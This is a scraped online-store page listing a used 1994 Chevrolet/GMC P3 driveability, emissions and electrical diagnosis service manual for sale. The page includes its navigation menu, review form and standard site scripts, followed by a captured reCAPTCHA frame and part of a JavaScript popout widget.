          <li><a href="/store/573683/page/878711" class="daddy">Repair Manuals / Scan Tools</a>
            <ul>
              <li><a href="/store/573683/page/921866" class="daddy2">Allison</a></li>
              <li><a href="/store/573683/page/921769" class="daddy2">Bendix</a></li>
              <li><a href="/store/573683/page/921869" class="daddy2">Caterpillar</a></li>
              <li><a href="/store/573683/page/919975" class="daddy2">Cummins</a></li>
              <li><a href="/store/573683/page/915401" class="daddy2">Detroit Diesel</a></li>
              <li><a href="/store/573683/page/487829604" class="daddy2">Deutz Engine</a></li>
              <li><a href="/store/573683/page/921874" class="daddy2">Diamond</a></li>
              <li><a href="/store/573683/page/484353584" class="daddy2">Eaton-Fuller</a></li>
              <li><a href="/store/573683/page/205332" class="daddy2">Ford</a></li>
              <li><a href="/store/573683/page/921817" class="daddy2">Freightliner</a></li>
              <li><a href="/store/573683/page/202834" class="daddy2">GMC/Chevrolet</a></li>
              <li><a href="/store/573683/page/482273660" class="daddy2">Hino</a></li>
              <li><a href="/store/573683/page/332775" class="daddy2">International</a></li>
              <li><a href="/store/573683/page/481095714" class="daddy2">Isuzu Truck</a></li>
              <li><a href="/store/573683/page/487793812" class="daddy2">Kenworth</a></li>
              <li><a href="/store/573683/page/506253" class="daddy2">Mack</a></li>
              <li><a href="/store/573683/page/915480" class="daddy2">Meritor ABS Brake</a></li>
              <li><a href="/store/573683/page/921782" class="daddy2">Mercedes-Benz</a></li>
              <li><a href="/store/573683/page/488137588" class="daddy2">Mitsubishi FUSO</a></li>
              <li><a href="/store/573683/page/487793814" class="daddy2">MTU Engine</a></li>
              <li><a href="/store/573683/page/921779" class="daddy2">Navistar</a></li>
              <li><a href="/store/573683/page/487793804" class="daddy2">PACCAR</a></li>
              <li><a href="/store/573683/page/460571586" class="daddy2">Perkins Engine</a></li>
              <li><a href="/store/573683/page/915399" class="daddy2">Peterbilt</a></li>
              <li><a href="/store/573683/page/482609770" class="daddy2">Pevost Bus</a></li>
              <li><a href="/store/573683/page/912121" class="daddy2">Sterling</a></li>
              <li><a href="/store/573683/page/482609670" class="daddy2">UD</a></li>
              <li><a href="/store/573683/page/914445" class="daddy2">Volvo</a></li>
              <li><a href="/store/573683/page/482295640" class="daddy2">Wabash ABS Brake</a></li>
              <li><a href="/store/573683/page/915414" class="daddy2">Wabco ABS Brake</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/481555586" class="daddy">School Bus</a></li>
          <li><a href="/store/573683/page/454813616" class="daddy">Trailer Diagnostics</a></li>
          <li><a href="/store/573683/page/876448" class="daddy">Training Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/459205588">Tractor Manuals</a></li>
      <li><a href="/ASE-Test-Prep">ASE Test Prep</a>
        <ul>
          <li><a href="/store/573683/page/139289" class="daddy">ASE Automotive Test Prep</a></li>
          <li><a href="/store/573683/page/139581" class="daddy">ASE Truck & Bus Test Prep</a></li>
          <li><a href="/store/573683/page/147052" class="daddy">ASE Collision Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Spanish ASE Test Prep</a></li>
        </ul>
      </li>
      <!-- **** -->
      <li><a href="/store/573683/page/134522" class="c2">Labor Guides</a>
        <ul>
          <li><a href="/store/573683/page/134522" class="daddy">Auto/Truck/Van/SUV</a></li>
          <li><a href="/store/573683/page/464145582" class="daddy">Medium/Heavy Duty Truck</a></li>
          <li><a href="/store/573683/page/184826" class="daddy">Marine</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/152693">Marine Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/3628676" class="daddy">Outboard Repair Manual</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Inboard/Stern Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Ski</a></li>
          <li><a href="/store/573683/page/599222" class="daddy">Marine Engine Look Up Guide</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408951" class="c2">Motorcycle Repair Manuals</a>
        <ul>       
          <li><a href="/store/573683/page/889418" class="daddy">Aprilla</a></li>
          <li><a href="/store/573683/page/442550" class="daddy">BMW</a></li>
          <li><a href="/store/573683/page/889466" class="daddy">BSA</a></li>
          <li><a href="/store/573683/page/918736" class="daddy">Bultaco</a></li>
          <li><a href="/store/573683/page/889417" class="daddy">Ducati</a></li>
          <li><a href="/store/573683/page/Harley-Davidson" class="daddy">Harley Davidson</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Honda</a>
            <ul>
              <li><a href="/store/573683/page/442551" class="daddy2">Honda Singles</a></li>
              <li><a href="/store/573683/page/441179" class="daddy2">Honda Twins</a></li>
              <li><a href="/store/573683/page/442518" class="daddy2">Honda Fours</a></li>
              <li><a href="/store/573683/page/442557" class="daddy2">Honda Six</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3594076" class="daddy">Husqvarna</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Kawasaki</a>
            <ul>
              <li><a href="/store/573683/page/476444" class="daddy2">Kawasaki Singles</a></li>
              <li><a href="/store/573683/page/563906" class="daddy2">Kawasaki Twins</a></li>
              <li><a href="/store/573683/page/889436" class="daddy2">Kawasaki Triples</a></li>
              <li><a href="/store/573683/page/441446" class="daddy2">Kawasaki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3593476" class="daddy">KTM</a>
          <li><a href="/store/573683/page/918672" class="daddy">Montessa</a></li>
          <li><a href="/store/573683/page/889468" class="daddy">Moto Guzzi</a></li>
          <li><a href="/store/573683/page/889430" class="daddy">MZ</a></li>
          <li><a href="/store/573683/page/889467" class="daddy">Norton</a></li>
          <li><a href="/store/573683/page/918673" class="daddy">Ossa</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Suzuki</a>
            <ul>
              <li><a href="/store/573683/page/482222" class="daddy2">Suzuki Singles</a></li>
              <li><a href="/store/573683/page/495181" class="daddy2">Suzuki Twins</a></li>
              <li><a href="/store/573683/page/585644" class="daddy2">Suzuki Triples</a></li>
              <li><a href="/store/573683/page/442567" class="daddy2">Suzuki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/442561" class="daddy">Triumph</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Yamaha</a>
            <ul>
              <li><a href="/store/573683/page/587173" class="daddy2">Yamaha Singles</a></li>
              <li><a href="/store/573683/page/441431" class="daddy2">Yamaha Twins</a></li>
              <li><a href="/store/573683/page/594579" class="daddy2">Yamaha Triples</a></li>
              <li><a href="/store/573683/page/442560" class="daddy2">Yamaha Fours</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <li><a href="/store/573683/page/3111746" class="c2">Scooter Repair Manuals</a>
		<ul> 
      	  <li><a href="/store/573683/page/3111746" class="daddy">Scooter Repair Manuals</a></li>
		</ul>
      <li><a href="/ATV-UTV-4X4/Repair-Manuals">ATV Repair Manuals</a>
        <ul>
          <li><a href="/Arctic-Cat-ATV/Repair-Manuals" class="daddy">Arctic Cat ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/473645593" class="daddy">Bombardier ATV Repair Manuals</a></li>
          <li><a href="/store/573683/Can-Am-ATV/Repair-Manuals" class="daddy">Can-Am ATV Repair Manuals</a></li>
          <li><a href="/Honda-ATV/Repair-Manuals" class="daddy">Honda ATV Repair Manuals</a></li>
          <li><a href="/Suzuki-ATV/Repair-Manuals" class="daddy">Suzuki ATV Repair Manuals</a></li>
          <li><a href="/Kawasaki-ATV/Repair-Manuals" class="daddy">Kawasaki ATV Repair Manuals</a></li>
          <li><a href="/store/573683/KYMCO-ATV/Repair-Manuals" class="daddy">KYMCO ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/441426" class="daddy">Yamaha ATV Repair Manuals</a></li>
          <li><a href="/Polaris-ATV/Repair-Manuals" class="daddy">Polaris ATV Repair Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408954" class="c2">Snowmobile Repair Manuals</a></li>
      <li><a href="/Engine/Automotive">High Performance Engines</a>
        <ul>
          <li><a href="/store/573683/page/Engine/Automotive" class="daddy">Engine High Performance</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/337086" class="c2">Small Engine Repair</a></li>
      <li><a href="/store/573683/page/192537" class="c2">Automotive Textbooks</a></li>
      <li><a href="/store/573683/page/348917" class="c2">Spanish Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/348917" class="daddy">ASE Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Haynes &amp; Chilton Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/4094076">Instrument Clusters</a></li>         
      <li><a href="/store/573683/page/3299474">Clearance</a></li>      
      <li><a href="/store/573683/page/890846">Gift Certificates</a></li>
      <li><a href="/store/573683/page/136943" class="c2">What's New?</a></li>
      <li><a href="/store/573683/page/385896">Return Policy</a></li>
      <li><a href="/store/573683/page/45030" class="c2">About Us</a></li>
      <li><a href="/store/573683/page/882521">FAQ</a></li>
      <li><a href="/store/573683/page/912273">Shipping Costs</a></li>
    </ul>
  </div>
</div></div>
</div>
</div>
</div>
</td>
        <td class="pagetitlecontainer" colspan="2"><img class="pagetitle" alt="1994 Chevrolet/GMC P3 &amp;  P/G Driveability, Emissions and Electrical Diagnosis Service Manual" id="pagetitle" src="/chicago/pagetitle.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=1994+Chevrolet%2FGMC+P3+%26++P%2FG+Driveability%2C+Emissions+and+Electrical+Diagnosis+Service+Manual&amp;font=ZurichCondensed&amp;fontsize=14&amp;fontcolor=cccc33&amp;cache=1769116761030"></td>
    </tr>
    <tr>
       <td class="breadcrumbcontainer" colspan="3">
          <div>
           <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">HomePage</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="#">1994 Chevrolet/GMC P3 &  P/G Driveability, Emissions and Electrical Diagnosis Service Manual</a></div>
          </div>
          <div class="siteelementscontainer">
            <a href="/store/573683/cart"><img alt="" src="/files/573683/uploaded/cart.gif" style="margin-right: 5px;"></a><a href="/store/573683/tracking"><img alt="" src="/files/573683/uploaded/track.gif"></a>
          </div>
        </td>
          
    </tr>
    <tr>
        <td class="centercontainer" id="centerCell"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="product">
<div class="headingcontainer"><img class="heading dynamicimage" alt="1994 Chevrolet/GMC P3 &amp;  P/G Driveability, Emissions and Electrical Diagnosis Service Manual" src="/files/573683/customized/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;location.state=center&amp;link=000000&amp;title.text=1994+Chevrolet%2FGMC+P3+%26++P%2FG+Driveability%2C+Emissions+and+Electrical+Diagnosis+Service+Manual&amp;font=ZurichCondensed&amp;fontsize=20&amp;stage.width.max=746&amp;stagecolor=d7efd7&amp;width=746&amp;cache=1769116761030"><h1 class="product-title heading hide">1994 Chevrolet/GMC P3 &  P/G Driveability, Emissions and Electrical Diagnosis Service Manual</h1></div>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
<a class="addthis_button_tweet"></a>
<a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal"></a>
<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-528bcc6142dfc422"></script>
<!-- AddThis Button END -->
<div class="customProduct">
<div class="satisfy">
    <img width="75" height="75" src="/files/573683/uploaded/satisfaction.png" class="satisImg">
    <ul>
       <li>Hassle Free Returns - <b>NO RMA's!</b></li>
       <li><b>No Restocking Fees</b></li>
       <li><b>Over 173,000</b> Satisfied Customers</li>
       <li>30 Day <b>Money Back Guarantee*</b><br>(*Restrictions Apply. <a href="http://www.autorepairmanuals.biz/site/573683/page/385896" target="_blank"><u>See Return Policy</u></a>)</li>
    </ul>
</div>
<table>
<tr>
<td>
<div style="position: relative;">
                <form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
natp9440</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
5.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">89</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">69</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_5523327" id="quantity_5523327" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_5523327" id="addToCart_5523327" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="mycart">
<a href="/store/573683/cart"><img src="/files/573683/uploaded/view-your-cart.png" border="0"></a>
</div>
</div>
</td>
</tr>
</table>
</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/573683/uploaded/94_P3_Driveability_Manual.jpg" rel="lightbox[5523327]" title="1994 Chevrolet/GMC P3 &amp;  P/G Driveability, Emissions and Electrical Diagnosis Service Manual" id="product_5523327_view"><img class="image dynamicimage" id="product_5523327_lightbox" alt="1994 Chevrolet/GMC P3 &amp;  P/G Driveability, Emissions and Electrical Diagnosis Service Manual" title="1994 Chevrolet/GMC P3 &amp;  P/G Driveability, Emissions and Electrical Diagnosis Service Manual" src="/account/images/image.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2F94_P3_Driveability_Manual.jpg&amp;picture.width.max=298&amp;picture.image.mask.apply=false&amp;stage.width.max=746&amp;cache=1769116761030"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">FREE Economy Shipping & Handling in USA For Orders Over $200! </span>
</div>
<span class="product-description product-gap text"><font face="Arial" color="#008000" size="4">1994 Chevrolet/GMC P3 & P/G Driveability, Emissions and Electrical Diagnosis Service Manual </font> <p><font face="Arial">Clean copy of Factory Softcover Manual with minor shelf wear.</font></p> <p><font face="Arial">Contains the following:</font></p> <ul>   <li><font face="Arial">General Information</font>   <li><font face="Arial">Driveability Symptoms</font>   <li><font face="Arial">Control Module Systems </font></li>   <li><font face="Arial">Fuel Systems</font></li>   <li><font face="Arial">Evaporative Emissions Control Systems </font>   <li><font face="Arial">Ignition Systems</font>   <li><font face="Arial">Distributor Ignition System</font>   <li><font face="Arial">Knock Sensor System</font>   <li><font face="Arial">Exhaust Gas Recirculation System</font></li>   <li><font face="Arial">Linear EGR Valves</font></li>   <li><font face="Arial">Negative Backpressure EGR Valve</font></li>   <li><font face="Arial">Port EGR Valve</font></li>   <li><font face="Arial">Transmission Controls</font>   <li><font face="Arial">Crankcase Ventilation System</font>   <li><font face="Arial">Air Intake System</font></li>   <li><font face="Arial">Special Tools and Specifications</font>   <li><font face="Arial">Abbreviations</font></li> </ul> <!-- code for new shipping chart -->   <!-- end code for new shipping chart --></span>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row odd">
<td class="cell name first">
Publisher:
</td>
<td class="cell value last">
General Motors Corporations
</td>
</tr>
<tr class="row last">
<td class="cell name first">
Dimensions:
</td>
<td class="cell value last">
11 x 8.25 x 1.25
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_5523327" id="productreview_rating_5523327">
<option id="productreview_rating_5523327_5" value="5" selected="selected">5</option>
<option id="productreview_rating_5523327_4" value="4">4</option>
<option id="productreview_rating_5523327_3" value="3">3</option>
<option id="productreview_rating_5523327_2" value="2">2</option>
<option id="productreview_rating_5523327_1" value="1">1</option>
<option id="productreview_rating_5523327_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_5523327" id="productreview_title_5523327" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_5523327_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_5523327_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_5523327" id="productreview_review_5523327" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_5523327_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_5523327" id="productreview_name_5523327" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_5523327" id="productreview_email_5523327" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;label.text.encrypted=fb0968c396956579&amp;cache=1769116761030"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_5523327" id="verifier_5523327" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="add_review_5523327" id="add_review_5523327" value="Submit" type="submit" style="float:right;"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_5523327" id="verifyhidden_5523327" value="fb0968c396956579" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div></div>
</div>
</div>
</td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_586274124">
<div class="space margin"><div  class="space pagecode" id="pageelement_573925608" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-9330373266182917";
/* Shopsite Skyscraper */
google_ad_slot = "8154818053";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
      <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_586274126">
<div class="space margin"><div class="space pagetext" id="pageelement_570745390">
<div class="panel"><table style="width: 100%; height: 100px">
<tbody>
<tr>
	<td align="center" valign="middle" width="100"><!-- (c) 2006. Authorize.Net is a registered trademark of Lightbridge, Inc. -->
	<div class="AuthorizeNetSeal"><a href="https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com" onclick="window.open('https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com','AuthorizeNetVerification','width=600,height=430,dependent=yes,resizable=yes,scrollbars=yes,menubar=no,toolbar=no,status=no,directories=no,location=yes'); return false;" onmouseout="window.status=''; return true;" onmouseover="window.status='http://www.authorize.net/'; return true;" rel="noopener noreferrer" target="_blank"><img alt="Authorize.Net Merchant - Click to Verify" border="0" height="72" src="https://verify.authorize.net/anetseal/images/secure90x72.gif" width="90"></a><br>
	<a href="http://www.tjoos.com/Coupon/106960/autorepairmanuals.biz" target="_blank"><img alt="autorepairmanuals.biz Coupons on tjoos.com" border="0" src="https://www.tjoos.com/Img/Tjoos-Badge.PNG?ID=106960"></a></div>
	</td>
	<th style="vertical-align: top; width: 651px; height: 100px;">
	<div align="center"><br>
	<font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;">7600 Commerce Court, Suite B, Midland, MI 48642-7944<br>
	Call Monday to Friday between 8:00 am - 5:00 pm EST</font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">(989) 839-4877</font></font></font></font> or Toll Free at (866) 553-8116&nbsp;</font></font></font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">Thanks for shopping on our site!</font></font></font></div>
	<div align="center"><br>
	<span class="style4"><span class="style7"><span class="style11"><font size="2" style="font-family: Arial; font-size: 13px;">Copyright 2024&nbsp;AutoRepairManuals.biz, All Rights Reserved</font></span></span></span></div>
	</th>
	<td valign="top" width="85">
	<div align="center"></div>
	</td>
</tr>
</tbody>
</table>
<!-- Google Analytics Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-33660959-2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33660959-2');
</script>
<style type="text/css">
div.AuthorizeNetSeal{text-align:center;margin:0;padding:0;width:90px;font:normal 9px arial,helvetica,san-serif;line-height:10px;}
div.AuthorizeNetSeal a{text-decoration:none;color:black;}
div.AuthorizeNetSeal a:visited{color:black;}
div.AuthorizeNetSeal a:active{color:black;}
div.AuthorizeNetSeal a:hover{text-decoration:underline;color:black;}
div.AuthorizeNetSeal a img{border:0px;margin:0px;text-decoration:none;}</style>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 185
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XkK39T9lWSgUSHqO2h31zA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769193552837');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.autorepairmanuals.biz/server/js/bounds.js?cache=1470679646000
body_size: 5795
content:
var Popout = Class.create(
{	
	initialize: function(inElement, inOptions)
	{
		this.element = $(inElement);
		
		if(!this.element)
		{
			return;
		}
		
		this.options = {
			handle: null,
			toggle: true,
			showWhen: 'click',
			showDelay: 1000,
			hideWhen: null,
			activeClass: 'active',
			onActivate: null, // if onActivate returns true, showing will be delayed (i.e. Ajax request)
			onShow: null,
			onHide: null,
			fireChange: true
		};
		
		Object.extend(this.options, inOptions || {});
		
		this.overCount = 0;
		this.instance = 1;
		this.handle = $(this.options.handle);

		if(this.handle)
		{
			this.options.boundary = this.handle.ownerDocument;
			
			if(this.options.showWhen.indexOf('over') >= 0 || (this.options.hideWhen && this.options.hideWhen.indexOf('out') >= 0))
			{
				this.handle.on("mouseover", this.mouseover.bindAsEventListener(this));
				this.handle.on("mouseout", this.mouseout.bindAsEventListener(this));
				
				if(!this.options.hideWhen)
				{
					this.options.hideWhen = "click,blur,out";
				}
			}
			
			if(this.options.showWhen.indexOf('click') >= 0)
			{
				this.handle.on("mousedown", this.mousedown.bindAsEventListener(this));
				
				if(!this.options.hideWhen)
				{
					this.options.hideWhen = "click,blur";
				}
			}
			
			if(this.options.showWhen.indexOf('focus') >= 0)
			{
				if(this.handle.match("input,textarea"))
				{
					this.handle.on("focus", this.focus.bindAsEventListener(this));
				}

				var inputs = this.handle.select("input,textarea") || [];
				
				for(var i = 0; i < inputs.length; i++)
				{
					inputs[i].on("focus", this.focus.bindAsEventListener(this));
				}
				
				if(!this.options.hideWhen)
				{
					this.options.hideWhen = "click,blur";
				}
				
				this.options.toggle = false;
			}
			
			if(this.options.hideWhen.indexOf("blur") >= 0)
			{
				if(this.handle.match("input,textarea"))
				{
					this.handle.on("blur", this.blur.bindAsEventListener(this));
				}

				var inputs = this.element.select("input,textarea").concat(this.handle.select("input,textarea") || []);
				
				for(var i = 0; i < inputs.length; i++)
				{
					inputs[i].on("blur", this.blur.bindAsEventListener(this));
				}
			}
		}
		
		document.observe("behavior:resize", this.hide.bindAsEventListener(this));
		
		this.element.setStyle({display:"none"});
		this.element.show = this.show.bind(this);
		this.element.hide = this.hide.bind(this);
		
		this.document = this.element.ownerDocument;
	},
	
	mousedown: function(inEvent)
	{
		if(this.active)
		{
			var element = inEvent.element();

			if(element != this.element && !element.descendantOf(this.element))
			{
				if(this.options.hideWhen.indexOf("click") >= 0)
				{
					if(this.options.toggle || (element != this.handle && !element.descendantOf(this.handle)))
					{
						Event.stop(inEvent);
						
						this.hide();
		
						return;
					}
				}
			}
		
			if(!element.match("input,textarea"))
			{
				Event.stop(inEvent);
			}
		}
		else
		{
			//  doing the right click check here rather than at the top of this function allows
			//  right clicks to hide the popout if its active.
			if(this.options.showWhen.indexOf("click") >= 0 && (inEvent.button != 2 && !inEvent.ctrlKey))
			{
				this.activate.bind(this).defer();
			}
		}
	},
	
	mouseover: function(inEvent)
	{
		if(this.overCount == 0)
		{
			if(this.options.showWhen.indexOf("over") >= 0)
			{
				this.activateFunction = this.activate.bind(this).delay(this.options.showDelay / 1000);
			}
		}
		
		this.overCount++;
	},
	
	mouseout: function(inEvent)
	{
		this.overCount--;
		
		if(this.overCount <= 0)
		{
			this.overCount = 0;
			
			window.clearTimeout(this.activateFunction);

			if(this.options.hideWhen.indexOf("out") >= 0)
			{
				this.hide();
			}
		}
	},
	
	focus: function(inEvent)
	{
		if(this.options.showWhen.indexOf("focus") >= 0)
		{
			this.activate.bind(this).defer();
		}
	},
	
	blur: function(inEvent)
	{
		if(this.options.hideWhen.indexOf("blur") >= 0)
		{		
			this.checkFocus.bind(this).defer();
		}
	},
	
	checkFocus: function()
	{
		if(this.document.activeElement == this.handle || this.document.activeElement.descendantOf(this.element) || this.document.activeElement.descendantOf(this.handle))
		{
			return;
		}

		this.hide();
	},
	
	activate: function()
	{
		if(this.options.onActivate && !this.options.onActivate(this))
		{
			return;
		}
		
		this.show(this.instance);
	},
	
	show: function(inInstance)
	{
